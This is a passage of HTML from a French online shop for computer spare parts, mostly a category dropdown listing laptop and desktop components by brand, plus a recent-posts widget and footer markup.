					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-6961a96c36fd4-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
